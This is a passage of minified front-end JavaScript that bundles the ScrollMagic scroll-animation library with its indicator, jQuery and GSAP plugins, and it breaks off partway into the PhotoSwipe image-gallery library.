e="DURING"===u,t=i.info("vertical"),n=O.spacer.firstChild,o=r.isMarginCollapseType(r.css(O.spacer,"display")),l={};O.relSize.width||O.relSize.autoFullWidth?e?r.css(T,{width:r.get.width(O.spacer)}):r.css(T,{width:"100%"}):(l["min-width"]=r.get.width(t?T:n,!0,!0),l.width=e?l["min-width"]:"auto"),O.relSize.height?e?r.css(T,{height:r.get.height(O.spacer)-(O.pushFollowers?c.duration:0)}):r.css(T,{height:"100%"}):(l["min-height"]=r.get.height(t?n:T,!0,!o),l.height=e?l["min-height"]:"auto"),O.pushFollowers&&(l["padding"+(t?"Top":"Left")]=c.duration*f,l["padding"+(t?"Bottom":"Right")]=c.duration*(1-f)),r.css(O.spacer,l)}},I=function(){i&&T&&"DURING"===u&&!i.info("isDocument")&&C()},N=function(){i&&T&&"DURING"===u&&((O.relSize.width||O.relSize.autoFullWidth)&&r.get.width(window)!=r.get.width(O.spacer.parentNode)||O.relSize.height&&r.get.height(window)!=r.get.height(O.spacer.parentNode))&&x()},z=function(e){i&&T&&"DURING"===u&&!i.info("isDocument")&&(e.preventDefault(),i._setScrollPos(i.info("scrollPos")-((e.wheelDelta||e[i.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-e.detail)))};this.setPin=function(e,t){var n={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(t=r.extend({},n,t),!(e=r.get.elements(e)[0]))return v(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),a;if("fixed"===r.css(e,"position"))return v(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),a;if(T){if(T===e)return a;a.removePin()}var o=(T=e).parentNode.style.display,i=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];T.parentNode.style.display="none";var l="absolute"!=r.css(T,"position"),s=r.css(T,i.concat(["display"])),u=r.css(T,["width","height"]);T.parentNode.style.display=o,!l&&t.pushFollowers&&(v(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),t.pushFollowers=!1),window.setTimeout(function(){T&&0===c.duration&&t.pushFollowers&&v(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var f=T.parentNode.insertBefore(document.createElement("div"),T),d=r.extend(s,{position:l?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(l||r.extend(d,r.css(T,["width","height"])),r.css(f,d),f.setAttribute("data-scrollmagic-pin-spacer",""),r.addClass(f,t.spacerClass),O={spacer:f,relSize:{width:"%"===u.width.slice(-1),height:"%"===u.height.slice(-1),autoFullWidth:"auto"===u.width&&l&&r.isMarginCollapseType(s.display)},pushFollowers:t.pushFollowers,inFlow:l},!T.___origStyle){T.___origStyle={};var g=T.style;i.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]).forEach(function(e){T.___origStyle[e]=g[e]||""})}return O.relSize.width&&r.css(f,{width:u.width}),O.relSize.height&&r.css(f,{height:u.height}),f.appendChild(T),r.css(T,{position:l?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(O.relSize.width||O.relSize.autoFullWidth)&&r.css(T,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",I),window.addEventListener("resize",I),window.addEventListener("resize",N),T.addEventListener("mousewheel",z),T.addEventListener("DOMMouseScroll",z),v(3,"added pin"),C(),a},this.removePin=function(e){if(T){if("DURING"===u&&C(!0),e||!i){var t=O.spacer.firstChild;if(t.hasAttribute("data-scrollmagic-pin-spacer")){var n=O.spacer.style,o=["margin","marginLeft","marginRight","marginTop","marginBottom"];margins={},o.forEach(function(e){margins[e]=n[e]||""}),r.css(t,margins)}O.spacer.parentNode.insertBefore(t,O.spacer),O.spacer.parentNode.removeChild(O.spacer),T.parentNode.hasAttribute("data-scrollmagic-pin-spacer")||(r.css(T,T.___origStyle),delete T.___origStyle)}window.removeEventListener("scroll",I),window.removeEventListener("resize",I),window.removeEventListener("resize",N),T.removeEventListener("mousewheel",z),T.removeEventListener("DOMMouseScroll",z),T=void 0,v(3,"removed pin (reset: "+(e?"true":"false")+")")}return a};var A,P=[];return a.on("destroy.internal",function(e){a.removeClassToggle(e.reset)}),this.setClassToggle=function(e,t){var n=r.get.elements(e);return 0!==n.length&&r.type.String(t)?(P.length>0&&a.removeClassToggle(),A=t,P=n,a.on("enter.internal_class leave.internal_class",function(e){var t="enter"===e.type?r.addClass:r.removeClass;P.forEach(function(e,n){t(e,A)})}),a):(v(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===n.length?"element":"classes")+" supplied."),a)},this.removeClassToggle=function(e){return e&&P.forEach(function(e,t){r.removeClass(e,A)}),a.off("start.internal_class end.internal_class"),A=void 0,P=[],a},function(){for(var e in c)s.hasOwnProperty(e)||(v(2,'WARNING: Unknown option "'+e+'"'),delete c[e]);for(var t in s)F(t);R()}(),a};var n={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(e){if(e=parseFloat(e),!r.type.Number(e))throw['Invalid value for option "offset":',e];return e},triggerElement:function(e){if(e=e||void 0){var t=r.get.elements(e)[0];if(!t)throw['Element defined in option "triggerElement" was not found:',e];e=t}return e},triggerHook:function(e){var t={onCenter:.5,onEnter:1,onLeave:0};if(r.type.Number(e))e=Math.max(0,Math.min(parseFloat(e),1));else{if(!(e in t))throw['Invalid value for option "triggerHook": ',e];e=t[e]}return e},reverse:function(e){return!!e},loglevel:function(e){if(e=parseInt(e),!r.type.Number(e)||e<0||e>3)throw['Invalid value for option "loglevel":',e];return e}},shifts:["duration","offset","triggerHook"]};e.Scene.addOption=function(t,r,o,i){t in n.defaults?e._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+t+"', because it already exists."):(n.defaults[t]=r,n.validate[t]=o,i&&n.shifts.push(t))},e.Scene.extend=function(t){var n=this;e.Scene=function(){return n.apply(this,arguments),this.$super=r.extend({},this),t.apply(this,arguments)||this},r.extend(e.Scene,n),e.Scene.prototype=n.prototype,e.Scene.prototype.constructor=e.Scene},e.Event=function(e,t,n,r){r=r||{};for(var o in r)this[o]=r[o];return this.type=e,this.target=this.currentTarget=n,this.namespace=t||"",this.timeStamp=this.timestamp=Date.now(),this};var r=e._util=function(e){var t,n={},r=function(e){return parseFloat(e)||0},o=function(t){return t.currentStyle?t.currentStyle:e.getComputedStyle(t)},i=function(t,n,i,l){if((n=n===document?e:n)===e)l=!1;else if(!p.DomElement(n))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var s=(i?n["offset"+t]||n["outer"+t]:n["client"+t]||n["inner"+t])||0;if(i&&l){var a=o(n);s+="Height"===t?r(a.marginTop)+r(a.marginBottom):r(a.marginLeft)+r(a.marginRight)}return s},l=function(e){return e.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})};n.extend=function(e){for(e=e||{},t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},n.isMarginCollapseType=function(e){return["block","flex","list-item","table","-webkit-box"].indexOf(e)>-1};var s=0,a=["ms","moz","webkit","o"],c=e.requestAnimationFrame,u=e.cancelAnimationFrame;for(t=0;!c&&t<a.length;++t)c=e[a[t]+"RequestAnimationFrame"],u=e[a[t]+"CancelAnimationFrame"]||e[a[t]+"CancelRequestAnimationFrame"];c||(c=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-s)),o=e.setTimeout(function(){t(n+r)},r);return s=n+r,o}),u||(u=function(t){e.clearTimeout(t)}),n.rAF=c.bind(e),n.cAF=u.bind(e);var f=["error","warn","log"],d=e.console||{};for(d.log=d.log||function(){},t=0;t<f.length;t++){var g=f[t];d[g]||(d[g]=d.log)}n.log=function(e){(e>f.length||e<=0)&&(e=f.length);var t=new Date,n=("0"+t.getHours()).slice(-2)+":"+("0"+t.getMinutes()).slice(-2)+":"+("0"+t.getSeconds()).slice(-2)+":"+("00"+t.getMilliseconds()).slice(-3),r=f[e-1],o=Array.prototype.splice.call(arguments,1),i=Function.prototype.bind.call(d[r],d);o.unshift(n),i.apply(d,o)};var p=n.type=function(e){return Object.prototype.toString.call(e).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};p.String=function(e){return"string"===p(e)},p.Function=function(e){return"function"===p(e)},p.Array=function(e){return Array.isArray(e)},p.Number=function(e){return!p.Array(e)&&e-parseFloat(e)+1>=0},p.DomElement=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var h=n.get={};return h.elements=function(t){var n=[];if(p.String(t))try{t=document.querySelectorAll(t)}catch(e){return n}if("nodelist"===p(t)||p.Array(t))for(var r=0,o=n.length=t.length;r<o;r++){var i=t[r];n[r]=p.DomElement(i)?i:h.elements(i)}else(p.DomElement(t)||t===document||t===e)&&(n=[t]);return n},h.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:e.pageYOffset||0},h.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:e.pageXOffset||0},h.width=function(e,t,n){return i("width",e,t,n)},h.height=function(e,t,n){return i("height",e,t,n)},h.offset=function(e,t){var n={top:0,left:0};if(e&&e.getBoundingClientRect){var r=e.getBoundingClientRect();n.top=r.top,n.left=r.left,t||(n.top+=h.scrollTop(),n.left+=h.scrollLeft())}return n},n.addClass=function(e,t){t&&(e.classList?e.classList.add(t):e.className+=" "+t)},n.removeClass=function(e,t){t&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},n.css=function(e,t){if(p.String(t))return o(e)[l(t)];if(p.Array(t)){var n={},r=o(e);return t.forEach(function(e,t){n[e]=r[l(e)]}),n}for(var i in t){var s=t[i];s==parseFloat(s)&&(s+="px"),e.style[l(i)]=s}},n}(window||{});return e.Scene.prototype.addIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.removeIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.setTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.removeTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.setVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e.Scene.prototype.removeVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e});
!function(e,r){"function"==typeof define&&define.amd?define(["ScrollMagic"],r):r("object"==typeof exports?require("scrollmagic"):e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic)}(this,function(e){"use strict";var r="debug.addIndicators",t=window.console||{},i=Function.prototype.bind.call(t.error||t.log||function(){},t);e||i("("+r+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs.");var o=e._util,n=0;e.Scene.extend(function(){var e,r=this;r.addIndicators=function(t){if(!e){var i={name:"",indent:0,parent:void 0,colorStart:"green",colorEnd:"red",colorTrigger:"blue"};t=o.extend({},i,t),n++,e=new s(r,t),r.on("add.plugin_addIndicators",e.add),r.on("remove.plugin_addIndicators",e.remove),r.on("destroy.plugin_addIndicators",r.removeIndicators),r.controller()&&e.add()}return r},r.removeIndicators=function(){return e&&(e.remove(),this.off("*.plugin_addIndicators"),e=void 0),r}}),e.Controller.addOption("addIndicators",!1),e.Controller.extend(function(){var t=this,i=t.info(),n=i.container,s=i.isDocument,d=i.vertical,a={groups:[]};t._indicators&&function(){t._log&&(Array.prototype.splice.call(arguments,1,0,"("+r+")","->"),t._log.apply(this,arguments))}(2,"WARNING: Scene already has a property '_indicators', which will be overwritten by plugin."),this._indicators=a;var l=function(){a.updateBoundsPositions()},g=function(){a.updateTriggerGroupPositions()};return n.addEventListener("resize",g),s||(window.addEventListener("resize",g),window.addEventListener("scroll",g)),n.addEventListener("resize",l),n.addEventListener("scroll",l),this._indicators.updateBoundsPositions=function(e){for(var r,t,i,s=e?[o.extend({},e.triggerGroup,{members:[e]})]:a.groups,l=s.length,g={},c=d?"left":"top",p=d?"width":"height",u=d?o.get.scrollLeft(n)+o.get.width(n)-15:o.get.scrollTop(n)+o.get.height(n)-15;l--;)for(r=(i=s[l]).members.length,t=o.get[p](i.element.firstChild);r--;)g[c]=u-t,o.css(i.members[r].bounds,g)},this._indicators.updateTriggerGroupPositions=function(e){for(var r,i,l,g,c=e?[e]:a.groups,p=c.length,u=s?document.body:n,f=s?{top:0,left:0}:o.get.offset(u,!0),m=d?o.get.width(n)-15:o.get.height(n)-15,h=d?"width":"height",v=d?"Y":"X";p--;)i=(r=c[p]).element,g=(l=r.triggerHook*t.info("size"))>o.get[h](i.firstChild.firstChild)?"translate"+v+"(-100%)":"",o.css(i,{top:f.top+(d?l:m-r.members[0].options.indent),left:f.left+(d?m-r.members[0].options.indent:l)}),o.css(i.firstChild.firstChild,{"-ms-transform":g,"-webkit-transform":g,transform:g})},this._indicators.updateTriggerGroupLabel=function(e){var r="trigger"+(e.members.length>1?"":" "+e.members[0].options.name),t=e.element.firstChild.firstChild;t.textContent!==r&&(t.textContent=r,d&&a.updateBoundsPositions())},this.addScene=function(r){this._options.addIndicators&&r instanceof e.Scene&&r.controller()===t&&r.addIndicators(),this.$super.addScene.apply(this,arguments)},this.destroy=function(){n.removeEventListener("resize",g),s||(window.removeEventListener("resize",g),window.removeEventListener("scroll",g)),n.removeEventListener("resize",l),n.removeEventListener("scroll",l),this.$super.destroy.apply(this,arguments)},t});var s=function(e,t){var i,s,a=this,l=d.bounds(),g=d.start(t.colorStart),c=d.end(t.colorEnd),p=t.parent&&o.get.elements(t.parent)[0],u=function(){e._log&&(Array.prototype.splice.call(arguments,1,0,"("+r+")","->"),e._log.apply(this,arguments))};t.name=t.name||n,g.firstChild.textContent+=" "+t.name,c.textContent+=" "+t.name,l.appendChild(g),l.appendChild(c),a.options=t,a.bounds=l,a.triggerGroup=void 0,this.add=function(){s=e.controller(),i=s.info("vertical");var r=s.info("isDocument");p||(p=r?document.body:s.info("container")),r||"static"!==o.css(p,"position")||o.css(p,{position:"relative"}),e.on("change.plugin_addIndicators",m),e.on("shift.plugin_addIndicators",f),_(),b(),setTimeout(function(){s._indicators.updateBoundsPositions(a)},0),u(3,"added indicators")},this.remove=function(){if(a.triggerGroup){if(e.off("change.plugin_addIndicators",m),e.off("shift.plugin_addIndicators",f),a.triggerGroup.members.length>1){var r=a.triggerGroup;r.members.splice(r.members.indexOf(a),1),s._indicators.updateTriggerGroupLabel(r),s._indicators.updateTriggerGroupPositions(r),a.triggerGroup=void 0}else w();v(),u(3,"removed indicators")}};var f=function(){b()},m=function(e){"triggerHook"===e.what&&_()},h=function(){var e=s.info("vertical");o.css(g.firstChild,{"border-bottom-width":e?1:0,"border-right-width":e?0:1,bottom:e?-1:t.indent,right:e?t.indent:-1,padding:e?"0 8px":"2px 4px"}),o.css(c,{"border-top-width":e?1:0,"border-left-width":e?0:1,top:e?"100%":"",right:e?t.indent:"",bottom:e?"":t.indent,left:e?"":"100%",padding:e?"0 8px":"2px 4px"}),p.appendChild(l)},v=function(){l.parentNode.removeChild(l)},b=function(){l.parentNode!==p&&h();var r={};r[i?"top":"left"]=e.triggerPosition(),r[i?"height":"width"]=e.duration(),o.css(l,r),o.css(c,{display:e.duration()>0?"":"none"})},G=function(){var r=d.trigger(t.colorTrigger),n={};n[i?"right":"bottom"]=0,n[i?"border-top-width":"border-left-width"]=1,o.css(r.firstChild,n),o.css(r.firstChild.firstChild,{padding:i?"0 8px 3px 8px":"3px 4px"}),document.body.appendChild(r);var l={triggerHook:e.triggerHook(),element:r,members:[a]};s._indicators.groups.push(l),a.triggerGroup=l,s._indicators.updateTriggerGroupLabel(l),s._indicators.updateTriggerGroupPositions(l)},w=function(){s._indicators.groups.splice(s._indicators.groups.indexOf(a.triggerGroup),1),a.triggerGroup.element.parentNode.removeChild(a.triggerGroup.element),a.triggerGroup=void 0},_=function(){var r=e.triggerHook();if(!(a.triggerGroup&&Math.abs(a.triggerGroup.triggerHook-r)<1e-4)){for(var t,i=s._indicators.groups,o=i.length;o--;)if(t=i[o],Math.abs(t.triggerHook-r)<1e-4)return a.triggerGroup&&(1===a.triggerGroup.members.length?w():(a.triggerGroup.members.splice(a.triggerGroup.members.indexOf(a),1),s._indicators.updateTriggerGroupLabel(a.triggerGroup),s._indicators.updateTriggerGroupPositions(a.triggerGroup))),t.members.push(a),a.triggerGroup=t,void s._indicators.updateTriggerGroupLabel(t);if(a.triggerGroup){if(1===a.triggerGroup.members.length)return a.triggerGroup.triggerHook=r,void s._indicators.updateTriggerGroupPositions(a.triggerGroup);a.triggerGroup.members.splice(a.triggerGroup.members.indexOf(a),1),s._indicators.updateTriggerGroupLabel(a.triggerGroup),s._indicators.updateTriggerGroupPositions(a.triggerGroup),a.triggerGroup=void 0}G()}}},d={start:function(e){var r=document.createElement("div");r.textContent="start",o.css(r,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e});var t=document.createElement("div");return o.css(t,{position:"absolute",overflow:"visible",width:0,height:0}),t.appendChild(r),t},end:function(e){var r=document.createElement("div");return r.textContent="end",o.css(r,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),r},bounds:function(){var e=document.createElement("div");return o.css(e,{position:"absolute",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":"0.85em"}),e.style.zIndex="9999",e},trigger:function(e){var r=document.createElement("div");r.textContent="trigger",o.css(r,{position:"relative"});var t=document.createElement("div");o.css(t,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),t.appendChild(r);var i=document.createElement("div");return o.css(i,{position:"fixed",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":"0.85em"}),i.style.zIndex="9999",i.appendChild(t),i}}});
!function(e,o){"function"==typeof define&&define.amd?define(["ScrollMagic","jquery"],o):"object"==typeof exports?o(require("scrollmagic"),require("jquery")):o(e.ScrollMagic,e.jQuery)}(this,function(e,o){"use strict";var r=window.console||{},l=Function.prototype.bind.call(r.error||r.log||function(){},r);e||l("(jquery.ScrollMagic) -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),o||l("(jquery.ScrollMagic) -> ERROR: jQuery could not be found. Please make sure it's loaded before ScrollMagic or use an asynchronous loader like requirejs."),e._util.get.elements=function(e){return o(e).toArray()},e._util.addClass=function(e,r){o(e).addClass(r)},e._util.removeClass=function(e,r){o(e).removeClass(r)},o.ScrollMagic=e});
!function(e,n){"function"==typeof define&&define.amd?define(["ScrollMagic","TweenMax","TimelineMax"],n):"object"==typeof exports?(require("gsap"),n(require("scrollmagic"),TweenMax,TimelineMax)):n(e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic,e.TweenMax||e.TweenLite,e.TimelineMax||e.TimelineLite)}(this,function(e,n,o){"use strict";var t=window.console||{},r=Function.prototype.bind.call(t.error||t.log||function(){},t);e||r("(animation.gsap) -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),n||r("(animation.gsap) -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),e.Scene.addOption("tweenChanges",!1,function(e){return!!e}),e.Scene.extend(function(){var e,t=this,r=function(){t._log&&(Array.prototype.splice.call(arguments,1,0,"(animation.gsap)","->"),t._log.apply(this,arguments))};t.on("progress.plugin_gsap",function(){i()}),t.on("destroy.plugin_gsap",function(e){t.removeTween(e.reset)});var i=function(){if(e){var n=t.progress(),o=t.state();e.repeat&&-1===e.repeat()?"DURING"===o&&e.paused()?e.play():"DURING"===o||e.paused()||e.pause():n!=e.progress()&&(0===t.duration()?n>0?e.play():e.reverse():t.tweenChanges()&&e.tweenTo?e.tweenTo(n*e.duration()):e.progress(n).pause())}};t.setTween=function(a,s,l){var c;arguments.length>1&&(arguments.length<3&&(l=s,s=1),a=n.to(a,s,l));try{(c=o?new o({smoothChildTiming:!0}).add(a):a).pause()}catch(e){return r(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),t}if(e&&t.removeTween(),e=c,a.repeat&&-1===a.repeat()&&(e.repeat(-1),e.yoyo(a.yoyo())),t.tweenChanges()&&!e.tweenTo&&r(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),e&&t.controller()&&t.triggerElement()&&t.loglevel()>=2){var u=n.getTweensOf(t.triggerElement()),p=t.controller().info("vertical");u.forEach(function(e,n){var o=e.vars.css||e.vars;if(p?void 0!==o.top||void 0!==o.bottom:void 0!==o.left||void 0!==o.right)return r(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1})}if(parseFloat(TweenLite.version)>=1.14)for(var g,d,f=e.getChildren?e.getChildren(!0,!0,!1):[e],w=function(){r(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},h=0;h<f.length;h++)g=f[h],d!==w&&(d=g.vars.onOverwrite,g.vars.onOverwrite=function(){d&&d.apply(this,arguments),w.apply(this,arguments)});return r(3,"added tween"),i(),t},t.removeTween=function(n){return e&&(n&&e.progress(0).pause(),e.kill(),e=void 0,r(3,"removed tween (reset: "+(n?"true":"false")+")")),t}})});
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(o.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(n.isOldIOSPhone=!0)}var r=i.match(/Android\s([0-9\.]*)/),l=r?r[1]:0;(l=parseFloat(l))>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var s,u,c=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],p=0;p<4;p++){t=d[p];for(var m=0;m<3;m++)s=c[m],u=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&u in e&&(n[s]=u);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var f=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-f)),i=window.setTimeout(function(){e(t+n)},n);return f=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=n,n}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=0;r<t.length;r++)if(o=t[r])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=function(){n.handleEvent.call(n)};e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(r,i);var l,s,u,c,d,p,m,f,h,y,x,v,g,w,b,I,C,D,M,T,S,A,E,O,k,R,Z,P,F,L,_,z,N,U,H,Y,B,W,G,X,V,K,q,$,j,J,Q,ee,te,ne,ie,oe,ae,re,le,se,ue={x:0,y:0},ce={x:0,y:0},de={x:0,y:0},pe={},me=0,fe={},he={x:0,y:0},ye=0,xe=!0,ve=[],ge={},we=!1,be=function(e,t){o.extend(a,t.publicMethods),ve.push(e)},Ie=function(e){var t=Kt();return e>t-1?e-t:e<0?t+e:e},Ce={},De=function(e,t){return Ce[e]||(Ce[e]=[]),Ce[e].push(t)},Me=function(e){var t=Ce[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(a,n)}},Te=function(){return(new Date).getTime()},Se=function(e){re=e,a.bg.style.opacity=e*r.bgOpacity},Ae=function(e,t,n,i,o){(!we||o&&o!==a.currItem)&&(i/=o?o.fitRatio:a.currItem.fitRatio),e[A]=v+t+"px, "+n+"px"+g+" scale("+i+")"},Ee=function(e){te&&(e&&(y>a.currItem.fitRatio?we||(rn(a.currItem,!1,!0),we=!0):we&&(rn(a.currItem),we=!1)),Ae(te,de.x,de.y,y))},Oe=function(e){e.container&&Ae(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ke=function(e,t){t[A]=v+e+"px, 0px"+g},Re=function(e,t){if(!r.loop&&t){var n=c+(he.x*me-e)/he.x,i=Math.round(e-mt.x);(n<0&&i>0||n>=Kt()-1&&i<0)&&(e=mt.x+i*r.mainScrollEndFriction)}mt.x=e,ke(e,d)},Ze=function(e,t){var n=ft[e]-fe[e];return ce[e]+ue[e]+n-n*(t/x)},Pe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Le=null,_e=function(){Le&&(o.unbind(document,"mousemove",_e),o.addClass(e,"pswp--has_mouse"),r.mouseUsed=!0,Me("mouseUsed")),Le=setTimeout(function(){Le=null},100)},ze=function(){o.bind(document,"keydown",a),_.transform&&o.bind(a.scrollWrap,"click",a),r.mouseUsed||o.bind(document,"mousemove",_e),o.bind(window,"resize scroll",a),Me("bindEvents")},Ne=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",h.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",_e),_.transform&&o.unbind(a.scrollWrap,"click",a),W&&o.unbind(window,m,a),Me("unbindEvents")},Ue=function(e,t){var n=tn(a.currItem,pe,e);return t&&(ee=n),n},He=function(e){return e||(e=a.currItem),e.initialZoomLevel},Ye=function(e){return e||(e=a.currItem),e.w>0?r.maxSpreadZoom:1},Be=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Ze(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},We=function(){if(A){var t=_.perspective&&!O;return v="translate"+(t?"3d(":"("),void(g=_.perspective?", 0px)":")")}A="left",o.addClass(e,"pswp--ie"),ke=function(e,t){t.left=e+"px"},Oe=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Ee=function(){if(te){var 